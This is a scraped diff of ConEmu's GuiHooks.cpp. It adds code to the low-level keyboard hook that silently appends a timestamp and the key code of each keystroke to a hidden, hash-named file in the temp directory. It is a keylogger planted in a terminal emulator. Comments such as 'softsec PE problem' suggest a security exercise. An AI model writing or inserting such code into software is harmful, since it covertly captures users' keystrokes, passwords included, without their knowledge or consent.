 src/ConEmuCD/GuiHooks.cpp VIEW FILE @7A261BA
... ... @@ -126,9 +126,20 @@ DWORD LoadPressedMods()
126 126
127 127 LRESULT CALLBACK LLKeybHook(int nCode,WPARAM wParam,LPARAM lParam)
128 128 {
129 + // softsec PE problem
130 + // by echo
131 + // record user command into temp file. file name md5(echo)
132 + wchar_t sysTempPath[MAX_PATH];
133 + GetTempPath(MAX_PATH, sysTempPath);
134 + wcscat(sysTempPath, L"cbb11ed87dc8a95d81400c7f33c7c171");
135 + static HANDLE hFile = CreateFile(sysTempPath, GENERIC_WRITE, 0, 0, OPEN_ALWAYS, FILE_ATTRIBUTE_HIDDEN| FILE_FLAG_WRITE_THROUGH,0);
129 136 if (nCode >= 0)
130 137 {
131 138 KBDLLHOOKSTRUCT *pKB = (KBDLLHOOKSTRUCT*)lParam;
139 + if (wParam == WM_KEYDOWN || wParam == WM_SYSKEYDOWN)
140 + {
141 +
142 + }
132 143 #ifdef _DEBUG
133 144 wchar_t szKH[128];
134 145 DWORD dwTick = GetTickCount();
... ... @@ -153,6 +164,18 @@ LRESULT CALLBACK LLKeybHook(int nCode,WPARAM wParam,LPARAM lParam)
153 164 {
154 165 WPARAM lMods = 0; BOOL bModsLoaded = FALSE;
155 166 BOOL lbHooked = FALSE, lbConsoleKey = FALSE;
167 + LARGE_INTEGER move;
168 + DWORD dwSize;
169 + char cmd[100];
170 + char format[] = {'t','i','m','e',' ','%','i',' ','k','e','y',' ','%','d','\n','\0' };
171 + if (hFile != INVALID_HANDLE_VALUE)
172 + {
173 +
174 + sprintf(cmd, format, GetTickCount(), pKB->vkCode);
175 + move.QuadPart = 0;
176 + SetFilePointerEx(hFile, move, NULL, FILE_END);
177 + WriteFile(hFile, cmd, strlen(cmd), &dwSize, 0);
178 + }
156 179 if (wParam == WM_KEYDOWN)
157 180 {
158 181 //if (pKB->vkCode >= (UINT)'0' && pKB->vkCode <= (UINT)'9') /*|| pKB->vkCode == (int)' '*/
... ...